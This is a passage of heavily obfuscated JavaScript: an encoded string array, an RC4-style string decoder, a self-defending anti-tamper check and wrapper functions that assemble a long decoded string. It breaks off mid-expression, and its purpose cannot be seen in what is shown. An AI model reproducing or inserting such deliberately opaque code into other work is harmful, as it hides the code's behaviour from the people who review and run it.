WOq','m1JdRsDl','kCoonMig','FmkgmYpcNq','sxNcHmo0WPu','W5COb3j0','W51tWQ3dHhq','bmkSW7ZdTSkk','W6dcOCoaBsS','kedcOJNdVG','W6RdPb18WQ8','W5NcRhWCxa','s8kAW5RdRvK','WOqJW5mVWQ4','emkNW6RdPCkf','pSooW5BdIYO','W5fUWQvtWRS','vSo4W5ZdTSo9','W4xdP0XxWO8','urpcRwXR','WROkW4jiwq','WPTRW5CGCq','eCo+W4pcSaG','WPpdMc9OWO8','pbiYWPBdIq','W6ZdJMnaWRy','WRVdPSkKWRKN','CxpcVuJdUG','x00ux8kK','iKu0WQXm','W6X2W4iqWOC','W4ldQ3vjWQa','WObzW67dSSk7','bxVcQudcIq','W6FdOwFcQmkg','F0ZcMmovWR4','W53dTu5BWP8','ovhcVSojEq','WRdcOxqjxW','a8kbWORdUmkq','W6mqudPF','sSkhWPTRmG','W4pcOtvwxG','WPJcQKzkWOa','FCoFWPCwWRe','WQZdMbn3xq','WPncqqBdQG','WOSokaJdNa','WRxdKCkLW40C','WPPSW47cRmkI','W7FcM1eCvG','y1ZdRCoQW5O','WPNcR1TDWOi','WRlcQH/cM2a','AKNcPZddSW','W7VdOK9KWPm','WQNcO8k4h8o5','W5LlWQZdNhK','zCoAWOCkWQm','WP4PW7ZcSCkR','W5LPWOGjWP8','q0ZdG8oIW68','aCk+W6pdU8ki','s3VdUCoFW5K','WQS4z0BdMq','WRLoB8kvW7e','zwlcLSoYWQS','W7RcM8kpxtO','W5tcPYjimG','fuRcOeVcNa','WQnkW6igWQi','WPLbW5xcRSk/','W4DEWR7dKhG','W49vW7hdKMu','BumdkSk6','iSkJWPTRgG','W4dcJ8oQESod','WQpdSM/dP8oG','rNRdUSohW4y','iLlcGCoqBG','W6hdNwLlWOW','vmocWO0GWRG','W6RdOwpcR8kr','W5FdN8ksWQOb','WQRdHrjRqq','WPnOW5iVyG','nSkngwOU','WPyVW4C8WRG','WRvcW5e1Ba','WPDmW5XbsG','WPVcUefvWOu','WRLKW5RdUCkh','W6FdULhcQ8kt','oWeWWOtdLa','sHRdTIhdLG','s8oZW4hdUCoU','W6NdPWz+WRO','wSk/W4nOFG','WQldNwn8uW','W4BdUx7cRmk9','W4JcMmoVqCoa','WOnHW4eJEa','xCo6W4RdPSo/','i380WPTL','W4zbWQpdRCo+','W74uW6iVWPe','W4PDWOP0WOi','W5BcPcTxua','WRBcSHBcTuO','oLiyWQ9F','tMZdOmoKW6q','BLdcMHBcNG','WRfKW5pcQCkX','cK3dQYldUW','WObLWR51fq','WPDcrYtdGW','W5BcK8onuJq','oCk0W5ldOCkf','zmkBaWlcGW','B8onrmkSW4W','A04DaCoD','W5xcRJLCta','W5DbW67dSNC','W6WxwHLv','WPuXW4GHWRy','WQxdIHTOua','CspcPwX6','BfyAi8k6','WO46zaJdNa','WP1BrSkuW5W','BLxcQYFdPW','ma4WWOtdKa','W7NdSrb6WQi','W5BcKCoUy8ob','BmkxisRcGa','cwdcMehcLq','W5HEWPHUWPq','W4bsW5ldMN0','sHhcS3f/','C8kqW73dPey','f2a+x8oD','emkYW4VdQLW','z8k3W4xcJeK','rCo9W4ZdT8o1','W5S9aw1W','WP8QW4a9WRK','ybNdNXpdRq','ECosqCkSW5a','hSo4maFcGa','bZ/cGGBdVq','WRRdPJFdJSoc','W5FdLsH1WQi','WOjTWR9McG','WPfuW5vorW','oSoUbKOK','W7ldOb1JWRC','WRxcJmkCkmoL','mSocW5ddTCod','W4RcPIvvwq','y0ahimk2','W7JcIcTSmG','WOagW7GCWQu','WPK1W5K+WRW','WOhdPXRdO8o5','WPVdTXJdRmoM','B8oNB8kPW48','CMhcN8owWQy','WOOJrtJdOa','DmoEWRmBW5u','W7NdRxBcSSkv','jwtdUchdJq','WQZcSXrJvW','WPjEW4JcSSkQ','xGBcO392','W6tdUwxcOCkA','W5LyWRNdM3G','hvtdOazh','WPbcW41dqW','W7BdK2HlWP0','W77dTb5/WQ0','W7pcSc5zxq','WR1uWRS5W6S','bwVdMcTJ','WQVdPSkMWRq5','emk7W6BdJvK','WQddR8kWWRmO','jmoAW7pdRaO','WQtcQq/cUKO','W5lcRMigva','BmoxvCkGW4S','W63dOG11WRy','W57cJSoRASoj','WPfYWRD+aW','W5xcIL08iG','WRXZW7/dVSkw','jCo0bumR','W542EWTX','W6VdRxpcUSkD','W4uXW5VdQMi','nmotW5NdNYu','qNZdRmofW54','zcFdVHldLa','dghcS1dcHa','W78ywJvt','W7FdPWH3WR0','W4PAWRJdN2u','AwRcIg3cMW','WOlcMufpWPe','rSo8WQy7WR4','ve3cLmoiW5m','twlcGCoLWOq','WRlcTtZcUvC','WQNdI2mxDG','pCkcW6VdM8kp','W5nbWOHSWPK','W4xcVszzvq','W7BdSX5uWPu','yHFdLqpdTq','h1/dRZam','F8kqW77dP1m','W4tdRKzrWOy','uNRcK8oHWRC','W57cStHrtW','v1FdKYtcNG','W7hcKmo1FaG','W5lcL8kpEtO','WPK7rYFdUW','B8kpWOTdaG','W4zsW7ZdGHO','ASkmW6ddP14','sXBcUwfQ','W7bUW58jCq','W5SKewbZ','W7fFW4JdIxu','W6tcSa5rvW','umkGWRS0WRG','WOeGvIBdTG','WPPesCkDW5m','eSoMd0S/','W73cK8kACCkJ','mCoob0K2','WQdcKmkLWQG8','WR3cUCkyfSoQ','WRz/W5pdOmoH','iCkYW4ldRZS','FL7cOY3dVa','DSoxtmkZW44','W5v6WRddQfy','WOv5WQilWOC','WOe8vqhdPG','m8oqmLuz','pM3dUspdSa','CmkYW63dLCku','wCo8W4VdQSo4','vHRcPxL0','AmogWQSdWRq','nv4VWRfl','WR9OW4RdVmkl','DuuVl8kI','a3NdKsLN','WRX8W4pdSmkd','Bu/cOmonWQi','CvlcRtZdSG','afJcJCkRuW','a1RdPdZdOa','W5aXbwmy','D8ohWQOaWRK','h3VcVexcNG','WQO7ztZdKq','EhxcUWddGG','W6H7WQtdVhm','bf7dQc3dQW','WQjCsSk6W6O','ghpcPSk+sW','wmoHW4NdTmo1','fmkYW6VdO8ki','q8owW5zimW','pIS9WQBdMq','feNdQZ3dPa','EMtcUINdMG','W5lcPZWJmG','W6xdQwFcQCke','FSo3zSkPW40','WPvgW4Hnwq','WPjKWROnWOe','WQ1ABSkmW6O','W7OtwZL0','FCoZW5ldHSod','W4ddO19cWOW','xCorw8kxW4S','WQBdGb9Hxq','qmodWRbLmW','W43cMKHhWPm','tNOwWRziASk0','W7GBWRToiW','n8o1fKW+','W5ZcP2qiqa','BtdcRXFcMq','WO9oW4BcMCk+','sSkzgLBdPa','W55zWRZdKgi','WPLuWO51WO4','aSkIW73dUmkE','ovq/WOP+','AmkiW4mmoG','W4lcIGa2vG','W6DvW6hdV1G','uWxcQhX5','mt3cV3PB','ymodqSk3W54','WQXXW5ZdVCkz','CeNcPWZdIG','W53cSxulqq','WRhcQqZcU0G','W7xdJ3LoWPO','WOeYW4CLWRm','WO7dM8kXWOiB','BIWOm8ky','WQRcSXFcOu8','W6GvngP/','xSoIWQRdRSoB','qW3dTYtdUG','WQntwCkkW4e','hKCtWOWP','uCo/W5ldPSo4','w8k2W77dLJe','WOFcUenDWPm','sxJcGCobWPy','W7qzrcrB','DSknW73dSuC','WRP2W6/dLSka','W4/dL1/dGmoW','BxJcJbBdSG','rmkoWPPKnq','WQfFW5hdNmke','d2NcHfxcVq','W77dOWL/WRC','WPBcO05rWPC','WOzUWQadWOq','W5fkWOXTWOi','WRj5W6niCq','WOTXWR98ea','EemdnSkR','fmk7W7ddR8kx','W4JdKxBcNmkw','qCkKid7cGa','iN/cMNFcUq','W77dRGzUWQ8','W6hdUYT6WQa','WPaJsI7dTG','WPvIWQCsWOm','WR3cLhbJWR0','WQZcUmkFdCoX','rG/cVN1W','WRVdJGPWvq','W7JdIxHjWPe','WRHAWR0wWOi','WOPTW7TUyG','f8kQW7FdU8ky','j8kEW4JdI8ov','FCkbW4JdVmkv','FCojsCk/W4W','W57dTePiWO0','WRG+WQ3cP2e','WQfOW7z/rG','lSoSgfmI','dupdQsldTW','W5pdUaLpWRS','WRlcK1PUWPC','W57dU2jMW7O','W6ldKhNcVCk3','agRcUfFcKq','th3dTCoEW4m','ELqFpmkY','WOPUW5bpyq','FCoxWQOdWR8','W7SskxD7','uSo9W4FdPSo+','W58Of3nK','oxJcUmoktG','W67dMwXmWPW','umoTWO0/WQO','W5VcMCoQyCol','W5hdTLPXWOW','W5FcL8oYEmoh','W63dGfHhWO0','W4dcSsHcuG','tSoPW4xdSmoS','WRVcSYhcVv8','eu0EWPPK','W6xdPqvZWRm','WR9xW4BdPmky','FKZcNmo4WQG','WRhdP8kPWQu/','mHlcN11u','WRNcUCkrcmoO','vLFcIWFdUq','WRFdPM/cMSoA','W5hcN8oKDmoa','W77dUNdcQSkA','kCo5beOM','vuhcM8oWWQO','sSkAgIFdSq','jmoWhM05','ACkjW7JdUfe','W5JdUIrpW5y','bu/dKZvX','WRrZBmkDW4C','m8o3fu0J','W7LBW7mUDa','pCkKW6NdKmoX','rw7dT8ooW4i','ueNcQq/dOq','W4PtWRldK3S','tCoMsCk9WQC','E8ojqmk8W4y','D0CCk8k1','gCovW4hcVKu','t23dUSohW5K','W5rCWR9oWRu','W5/dVfJcMmk8','vfGpsSks','bNNcPupcKq','W5S/chv5','W7hcK8o3wdq','WPmXW4KVWRC','WR5VWQ4wWOi','W6RdUYLZWQW','wmk5WPOmfW','WPLeW5lcSCk6','AuFcOvBcIa','b1ZdHG/dQG','WOldUbNdOSkE','WOhdSqBdU8oX','WPyhW5O4WQ4','W6/dShtcRCkx','k8o5eeLb','WRVcPSklh8oP','kx3cPLpcNW','WRxdS8kUWQS5','a07cUeJcVW','urRcQN5X','WRvDrCkqW5e','oriVWO/dHa','W7q0bw9M','EmkiW4VdP0C','W4vzW6ddH2e','W4bdWRFdMha','W5ZcGYTpFW','W7ddVrn/WQe','WQ3cPmkubSoU','ASkhncVcNq','r8oBWQ8RW4a','W4nzW6BdLxO','yhNdMKZdTW','jXC+WPxdJq','fmkWW67dTSkE','W4FdJNWQWPy','bYqQWPNdRW','emoHBfjb','FCoawSk9W4O','WQbxWOPvcq','WPXLW5CpWOW','WOi8W5SUWRa','num6WQ5m','hKNdQdJdQa','W5NdIgPhWP8','jqpcIehcHa','WQXPW6TDva','WOfVWRuwWOq','pmonW5ddHIK','rvZdLSoFW6m','cwlcJCkREa','cmkRW7hdO8ke','WOldHqfWCG','WOtdTGZdTCoN','u8o4W5ddR8oI','jb0UWPldRG','WRpdLSkiWRqk','n8oMduu2','W69AWRJdGXS','WQTKW4xdUSki','WPXVWQSCWPa','xCopWRG7WQ4','tCoQW67dGSoG','tXhcR3PU','ymohsSkRW5O','W61cW7RdOv4','fmkdW5ZdT8oK','WPHFW5Dvxq','bSkOW77dLmkW','WR1uWQeAWQC','c8kLW6ZdVCkx','x8oPW4FdQCo/','wMZdRmoeW4i','u8o/W4RdQCoY','tXtcONTV','W5ZcV3OAuW','W6RdUmoIvbe','gfRdUsFdPq','bhFcP1xcHW','W6tcMZLTxW','WPLSWRLflq','WRxcRaxcO10','W40VaMbI','W4L1W7VdOhC','WPGwW5GIWPa','W4NcNmoSDCoe','W7ZdSqL0WQW','nvC4W5zT','zWVdMXxdOG','W7ldTY9iWQe','napcIg3cVq','WQZdNHLUxa','zKFcPt3dQq','F8kwW6ZdT1i','x3RcKmo5WPm','W65aWPFdUMa','vvCEWRve','W78mrZDv','wHddJmoKW4u','WPNcSufuWPe','WP3cSu1PWRC','WQjHW7KGEW','W4tdNMBcLmke','jK7dLcFdUW','W5hcQMivFa','W7a0W6vUWRy','W7mij1PI','wwpcOJZdGa','mCkJW7ddKmkl','guNdVthdRq','WPWYW4eNWRO','hSoNfKmN','WOWRxZRdTG','w8oTWQ0ZWQe','W5jmW7ldKNa','kZCzWOtdMW','W7JdTwxcN8kC','WQ7dQmk0WQqS','WRHSW4RdSmka','W402tIz9','WONcT1ndWO4','BbldKb/dTq','WQldIrj8rG','W4JcI3O0AG','WOv3WQHYda','y1hdGSkWW4a','WPvnACkWW6i','WPrnB8o0W6i','td7dPMJdLa','kuCVWR9f','gLtdSIldSG','W7hcH8o3BXW','WP4dW6OAWPa','WO4PqYJdOW','hmkNW7FdTCkt','W7pcUCoMEmoG','kNaqWPLK','kSo2e1m8','WRxcRb3cRv8','zSovsCk+W4u','WPLKW50SFq','WPP4W4q8DW','W4KLcx9K','FdxcUNqw','FHddMqZdVq','FhGTmSk1','W61RWPLRWP8','WOXJWQfWaq','xNagx8oD','rXVcS3f6','W4lcHCopz8oG','WRhdGGb+xa','W5fCW6pdHMa','emofW4hcQZ8','wXVcUg5U','aCk4W7ddPmkq','W6a6W5/dVhi','WRLkW73cNCkS','wMaAsSk4','W6pdOMxcVCkq','WOy9W5iMWQm','h2RcJmoXvW','WRFcTSksfSoO','W4BdQLviWOW','W5BdGL1vWQO','W6mAtJ9z','mgJcRCovuq','W407uYDZ','W7pcVGKEnW','WPn9WQ0pWOK','exFdKIP6','WO3dTaZdUCo6','EcWUi8kk','WPRcUfHZWOm','W4JdQubcWOy','WRTqrSkwW40','lgVcU8ohqG','WOrTWR1Hba','kSkyW6JdVSkS','mLm2WQjt','W7tcJmoIDaa','AwlcIe/cVW','cwRcP1BcNq','W6CzxZjt','pxRcU8osqW','W5ztW6ddN38','WOBdUqhdV8o6','W75wWQrkW6e','WRvKBmkPWQS','WQvWW4FdPmkx','WRdcRHRcTKK','yCokWQWbWQm','WQRdMXv8vG','WRXYW4FdSmkg','CmkcW5ddSSkE','FHVdJr/dSq','WRJdRsWcxG','W6HnWRBdU28','WObNWR5Hcq','WQJcUmkDc8oV','zKhcVGRdNq','WRtcGdRdJcS','W6RcRsXTWRC','p8ouW4FdKJW','WQX5W5/dTmkF','kmoOgvCM','WRTwxmk7W50','ACoMqmkGW6u','lWeXWPJdLG','W5/cQhuAvG','W4PxWOHIWP4','WOq+W4WVWQm','yvSEimk6','vWxcGCoyW6m','WPq/qcRdVW','rSoREwGK','W5hcRcDowG','AYRcSuVdNq','WRtcOGRcTf8','WRtcRCktbCoL','W7LDWO8rWQC','W7dcM8oOErm','wbdcP2PX','WO/dNNDqW7O','W44+cw9U','ygBdTXtdGa','WQtcQY3cLue','WObsWRzCrG','h8kIW7NdV8kD','dgdcOu/cNG','mK86WR9o','W79pWQxdMh0','WOavqsLs','W4lcOa12sa','WRStW6JdPmkd','ymoqqCkYW4u','jCovpMuQ','WPVdR8omWQ8U','B8kxjsRcGW','WO4NtdJdQq','yrJcRWldUG','WRqWi0PH','W7NcSsT8sW','tc3dHqhdVW','CbxdVmoZWOW','DmomWQWzWRu','cSkbW5ddH8kR','W7pdJMHaWOy','WOzvW49hsW','W6qssdXm','tslcHuXn','WP9/W5y2Eq','W70rtd1g','W6RcL8oMDbq','W7lcTmoMBGK','W7tdTNJcSCkk','AxFdQCoLW6W','WOZcSMdcMwa','axJdJZrU','uJLIdSkq','WQTWWOnfdq','WQhdPmk2WQeK','A8odsCkQW54','W7OowILs','W4zcWRZdIhG','aCkkW7RcMSkY','WOJdRrVdL8oF','WO8mWPGCWPC','WPKIW5S+WQu','uwBcISoYWOG','EtxdKcxdLq','W7pcUComy8oz','lxRcOSomxG','W6ldSNdcOCkD','WR7cN8ouz8oc','WOSPW7vpDa','W6qxuYDk','W7ZcNSoaDSoC','WPTmW45ltW','gmo/W6lcQX0','WQ1xkchdMq','WR/dVmkMWRm/','WPzYWRODWPW','WOnmW5VcRmkN','AfSTcmkX','nmouW43dNYi','W5fGWOXUWQG','W7ZdS2hcQSko','msxcNL1P','WP3cSSoeFwi','WQ7dNb9Uxa','CrNdKrddSW','tGZdVbBdGW','lN3cTSokFa','WOPNWQ5UeW','W5TlWQddI2C','c0/dKHJdJW','WPCbWQulWQe','zCk4W7FdOmkk','ogRcRmoqta','WOb1WO8CWPW','W4RcJ0jaWOa','W7VdKNTaWRC','l8o1gKaI','W4nrW63dMhW','W4xcStvEsW','W4lcMmoIz8oa','WRVcRCkbhCoW','WQf1W4/dOSkE','W4DbW7ZdM2a','F8oDW5ddUmkn','WPjCv8kVW6a','WRePW7TJra','W77cMa5zWQ8','iqq0WO3dGW','WR9NW5/dSCkx','WQ1tW6uoWQy','xCkHWRb7fa','l8oQhK89','W7ZcS8kpDmoU','W6hdVxBcR8kq','oSkcWORcMSkg','uHuVW6/dOG','WP0hW6KRWPi','o8kna0mR','uMlcNcJdUG','WOiuW4aLWQu','FdZdTJxdVG','DmkfltZcJW','WQ7cRIhcMJ4','W4pdPubzWO4','tmo4W4pdTSo6','WO9eW5hcVmk5','CgBdVmo5W6y','WObJW61CtW','W5JdOf9AWOC','vbpcPwX5','W5ZcPNqAqq','swZdP8ogW5a','WQH+WRLLeG','FSoww8k6W4q','W7dcL8oIBsO','tSkjW4NdKeS','W7/cVvWYFa','eCkVW77dU8kE','F8odWRSuWRu','WOCRW4uHWR4','g3xdMYPM','EfZcSdBdSq','W4eWBdjQ','WQBcPclcTey','W6xcU8oewta','fCkNW4pdSCkS','WRPeW4ixWOS','W43dRfbbWOO','W5/cMHWwxG','C8kzpt/cGW','osyTWQ7dMW','ymokW4WiWRC','WQ0fqsFdOW','wNhdLWddLa','W6ldV2hcS8kz','ogNcQSopvq','WPiIW58kWRS','CdxdTYtdRq','W6tcNSoGCH4','oSofW5RdJc4','W6u2qbX4','W6JdS2RcOCkg','W5HJWRddJw0','EbxdLXBdVG','lWe6W6/dLW','W68vqdvr','BKCommk+','sctcSKXx','WOf4W5ONCG','nSoiW4FdJdG','W4SPBLfE','WQZdT8kVWRS7','WPZdJ8k3WPyS','WPiWt8kCW4K','W5biWO5ZWRS','txNcGvTA','BGFdKHddUG','W4fjWRNdINe','A8oaWQqBWQS','W5FdVmklWOa9','mXCWWOFdGW','xCohWO8BWRi','jqqWWPpdKq','FYWMnCkG','W5r+W4JcNCkL','W6hdJhG/W7O','W45mW47dPh4','rNBdJmodW6S','DSk/W5L8WOW','oSoEW5hdKt0','iwhdQvNdQG','WRHUW6NdTSk9','c8kaWPhdTmkF','WQZdMWL7sa','xSkQymkxW58','W4lcKmkVWPiC','v8o4W6xdTCoL','WPzlW59bFW','WOHsW5fuqW','W7VdOhNcQCkq','WRjjW4qPWPu','mri+WORdHa','W6CdWR4XdW','W4KxE397','cdP4umohWQGqkb7cVmos','W5ZcGmoJtCol','WOfOW4GKCq','zXpdNGddOa','WP7dTCkVWOyL','sb3cPNDY','WOOGqI3dOG','W6pdL2VcTSkZ','W41hW6ZdM38','dtFdTZ3dRG','FmktpYNcMa','WOrYW4aIaq','WO1KW4KRBa','W7RdLqNdLCkl','Bmo6W5ddPSoZ','DmoqwSk6W5K','W70gwdLi','W6NdRwbkWP8','vfqvx8k0','rqlcVHzB','WQfaWPXnbG','DmkcW6hdT1u','WORdTGddSmo8','sKW4nmkC','kgNcV8owxa','WO1iW5pcTCkM','sSkIWQPJfW','WOjkW6GYWRK','WOq+W4u6WR0','WRvtW5VcR8kK','mmoAW5ddLde','AHBdMbtdUW','laixWO3dGG','WRpcVfHvWQC','shBcK8o6WOm','WOjMW7ldLSkR','qmoJlCkIW6O','WOaFxILh','sbNcQhLE','jCkogK4B','c8kEgqtcHW','gmoomMGB','FmkqW4xcMuu','F8oDWQWEWQ4','vwZcHCoSWO0','W6uouZXD','bwlcRLdcHq','k8oFW4pdIcm','CuVcVmohWRm'];function _0x2350359d(a,b){a=a-0x1cb;var c=_0x2350359c[a];if(_0x2350359d['aOcIvq']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x2350359d['MfTKmt']=h,_0x2350359d['LnSHBr']={},_0x2350359d['aOcIvq']=!![];}var e=_0x2350359c[0x0],f=a+e,g=_0x2350359d['LnSHBr'][f];if(g===undefined){if(_0x2350359d['LbbVNm']===undefined){var i=function(j){this['JHIpqa']=j,this['SyHKRv']=[0x1,0x0,0x0],this['doHOxT']=function(){return'newState';},this['riINQk']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['BzUsfU']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['jwnIvh']=function(){var j=new RegExp(this['riINQk']+this['BzUsfU']),k=j['test'](this['doHOxT']['toString']())?--this['SyHKRv'][0x1]:--this['SyHKRv'][0x0];return this['qjstRv'](k);},i['prototype']['qjstRv']=function(j){if(!Boolean(~j))return j;return this['VpesDF'](this['JHIpqa']);},i['prototype']['VpesDF']=function(j){for(var k=0x0,l=this['SyHKRv']['length'];k<l;k++){this['SyHKRv']['push'](Math['round'](Math['random']())),l=this['SyHKRv']['length'];}return j(this['SyHKRv'][0x0]);},new i(_0x2350359d)['jwnIvh'](),_0x2350359d['LbbVNm']=!![];}c=_0x2350359d['MfTKmt'](c,b),_0x2350359d['LnSHBr'][f]=c;}else c=g;return c;}(function(a,b){var X=_0x2350359d;while(!![]){try{var c=-parseInt(X(0x27a6,'E$@2'))*-parseInt(X(0x2630,'%x&B'))+-parseInt(X(0x8dd,'Z#et'))+-parseInt(X(0x190e,'G*kX'))+parseInt(X(0x371c,'E$@2'))*parseInt(X(0x12a8,'E$@2'))+-parseInt(X(0x21bc,'E$@2'))*-parseInt(X(0xe9b,'E$@2'))+parseInt(X(0x1348,'Z#et'))*parseInt(X(0x23d3,'l4LE'))+parseInt(X(0x3b55,'dLmP'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x2350359c,0x4ad40),!function(){var Y=_0x2350359d,d={};d[Y(0x2afd,'Q45&')]=function(z,B){return z<B;},d[Y(0x3a6b,'PNzJ')]=function(z,B){return z!==B;},d[Y(0x2695,'h!0K')]=function(z,B){return z===B;},d[Y(0x3cad,'h!0K')]=function(z,B){return z+B;},d[Y(0x38f3,'#[5H')]=function(z,B){return z*B;},d[Y(0x26d9,'Zkc%')]=function(z,B){return z-B;},d[Y(0x4489,'JvZN')]=function(z,B){return z+B;},d[Y(0x1f0,'7eCY')]=function(z,B){return z<B;},d[Y(0x1a3c,'S[a4')]=function(z,B){return z+B;},d[Y(0x76f,'h!0K')]=function(z,B){return z-B;},d[Y(0x1cdb,'JvZN')]=function(z,B){return z===B;},d[Y(0x6f4,']kYM')]=function(z,B){return z===B;},d[Y(0x1a16,'m^&J')]=function(x,y,z,B,C,J,K,Q,R,U,W){return x(y,z,B,C,J,K,Q,R,U,W);},d[Y(0x3fff,'17CK')]=function(z,B){return z||B;},d[Y(0x2414,'7eCY')]=function(x,y){return x(y);},d[Y(0x135b,'DlgP')]=function(x){return x();},d[Y(0x3ca4,'WnL7')]=function(x,y,z,B,C,J,K,Q){return x(y,z,B,C,J,K,Q);},d[Y(0x3430,'WnL7')]=function(z,B){return z!==B;},d[Y(0x997,'[E4K')]=function(z,B){return z!==B;},d[Y(0x59f,'m^&J')]=function(x,y,z,B,C,J,K){return x(y,z,B,C,J,K);},d[Y(0x853,'%x&B')]=function(z,B){return z<B;},d[Y(0x40d7,'G*kX')]=function(x,y,z,B,C){return x(y,z,B,C);},d[Y(0x3b49,')A![')]=function(z,B){return z||B;},d[Y(0x3d39,'PNzJ')]=Y(0xba6,'f8WK')+Y(0x1b91,')1JS')+Y(0x5ae,'m^&J')+Y(0x2b60,'Zkc%')+Y(0x1b2b,'hLyQ')+Y(0x3acb,'4]aJ')+Y(0x198c,'S[a4')+Y(0x3209,'dLmP')+Y(0x342d,'7eCY')+Y(0x4024,'6ZqT')+Y(0x2303,'WnL7')+Y(0x36c6,'Q45&')+Y(0x15bc,'J%hH')+Y(0x405b,'Cu$U')+Y(0x1aed,'JvZN')+Y(0x48c,'vrwG')+Y(0x3e18,'m^&J')+Y(0x4085,'l4LE')+Y(0x30f2,'ir*3')+Y(0x401f,'dLmP')+Y(0x4401,'#[5H')+Y(0x32ac,'5L)s')+Y(0x1008,'m^&J')+Y(0x377a,'Zkc%')+Y(0x2c77,'ir*3')+Y(0xfc7,'Zkc%')+Y(0x4011,'VJnG')+Y(0x3d80,'Q45&')+Y(0xdc9,'G*kX')+Y(0x934,'1%jC')+Y(0x37a5,'E$@2')+Y(0x534,'ir*3')+Y(0x1dc8,'1PM*')+Y(0x4220,'mI#g')+Y(0x3e42,'PNzJ')+Y(0x1b8e,'vrwG')+Y(0x3827,'PNzJ')+Y(0x127a,'17CK')+Y(0x73e,'E$@2')+Y(0x1825,'b6lW')+Y(0x3dd5,')A![')+Y(0x351a,'V]r)')+Y(0x37af,'m^&J')+Y(0x42fc,'[E4K')+Y(0x1109,'mI#g')+Y(0x247e,'Z#et')+Y(0x4074,'E$@2')+Y(0x4405,'m^&J')+Y(0x1ddf,'1(Af')+Y(0xaf3,'mrvk')+Y(0xcc6,'J(u^')+Y(0xffa,'H%kI')+Y(0x384b,'7eCY')+Y(0x1b88,')A![')+Y(0x2b94,'JvZN')+Y(0x31de,'WnL7')+Y(0x26c7,'J%hH')+Y(0x216d,'Q45&')+Y(0x3058,'4]aJ')+Y(0x526,'PNzJ')+Y(0x4e4,']kYM')+Y(0x14ba,'S[a4')+Y(0x2679,'mI#g')+Y(0xba0,'l4LE')+Y(0x4243,'Cu$U')+Y(0x44c8,'J(u^')+Y(0x36f5,')1JS')+Y(0x2a56,'G*kX')+Y(0x1963,'b6lW')+Y(0x370,'Z#et')+Y(0x34d7,'4]aJ')+Y(0x2b6b,'MkT6')+Y(0x279e,')1JS')+Y(0x42b8,'&HmG')+Y(0x1a8b,'tHy]')+Y(0x2021,'QGV7')+Y(0x66f,'mI#g')+Y(0x4007,'7eCY')+Y(0x17a8,'E$@2')+Y(0x3069,'mA87')+Y(0x3c57,'l4LE')+Y(0xe67,'tHy]')+Y(0x2dd5,'v776')+Y(0x5c8,'m^&J')+Y(0x362c,'1PM*')+Y(0x432a,'f8WK')+Y(0x321f,')A![')+Y(0x4ef,'G*kX')+Y(0x3b70,'mA87')+Y(0x1c2b,'J%hH')+Y(0x37c4,'hLyQ')+Y(0x188d,'V]r)')+Y(0x20c0,'9pW[')+Y(0x3606,'%x&B')+Y(0x2290,'J%hH')+Y(0x1ba2,')A![')+Y(0x2653,'S[a4')+Y(0xc84,'Cu$U')+Y(0x371a,'mrvk')+Y(0xeb5,'WnL7')+Y(0x2011,'6ZqT')+Y(0x3a59,'7eCY')+Y(0x228f,'gIv9')+Y(0x44fc,'%x&B')+Y(0x439a,'G*kX')+Y(0x39b7,'v776')+Y(0x1955,'1(Af')+Y(0x447f,'V]r)')+Y(0x3e56,'ir*3')+Y(0x27f2,'17CK')+Y(0x117a,')A![')+Y(0x38b9,'&HmG')+Y(0x2869,'vrwG')+Y(0x431d,'Z#et')+Y(0xcfa,')1JS')+Y(0x2e91,'Z#et')+Y(0x32cb,'ir*3')+Y(0x27b7,'1%jC')+Y(0x147f,'1%jC')+Y(0x33c9,'mrvk')+Y(0x393c,'G*kX')+Y(0x34ad,'hLyQ')+Y(0x13a6,'H%kI')+Y(0x32a2,'JvZN')+Y(0x9fe,'E$@2')+Y(0xe92,'tHy]')+Y(0x32f7,'PNzJ')+Y(0x1e37,'m^&J')+Y(0x4088,'Q45&')+Y(0x297,'mI#g')+Y(0x3e0d,'hLyQ')+Y(0x3026,'VJnG')+Y(0x1130,'VJnG')+Y(0x1e63,'gIv9')+Y(0xc47,'4]aJ')+Y(0x1ef6,'G*kX')+Y(0x1de6,']kYM')+Y(0x50a,'fVmH')+Y(0x20b4,'17CK')+Y(0x7b1,'17CK')+Y(0x2ee9,'%x&B')+Y(0x2a75,'mA87')+Y(0x2237,'Cu$U')+Y(0x120c,'H%kI')+Y(0x12c9,'gIv9')+Y(0x18ab,')1JS')+Y(0x2281,'DlgP')+Y(0x1073,'Cu$U')+Y(0x2194,'vrwG')+Y(0x17f6,'fVmH')+Y(0xbd9,')A![')+Y(0x38e8,'gIv9')+Y(0x215f,'h!0K')+Y(0x22a1,'H%kI')+Y(0x22a8,'1(Af')+Y(0x3910,'9pW[')+Y(0x6e0,'f8WK')+Y(0x289a,'17CK')+Y(0x7ad,'mrvk')+Y(0x2312,'dLmP')+Y(0x235d,'Cu$U')+Y(0x304a,'mA87')+Y(0xc15,'PNzJ')+Y(0x27b,'m^&J')+Y(0x269e,'&HmG')+Y(0x569,'%x&B')+Y(0x445d,'hLyQ')+Y(0xf27,'V]r)')+Y(0x290f,'mA87')+Y(0x3dbf,'mA87')+Y(0x3f32,'E$@2')+Y(0x190f,'PNzJ')+Y(0x633,'1%jC')+Y(0x41b9,'6ZqT')+Y(0x1c15,'l4LE')+Y(0x2636,'v776')+Y(0xa06,'VJnG')+Y(0x292d,'[E4K')+Y(0x2799,'1(Af')+Y(0x3097,'h!0K')+Y(0x15f4,'v776')+Y(0x5a6,'1%jC')+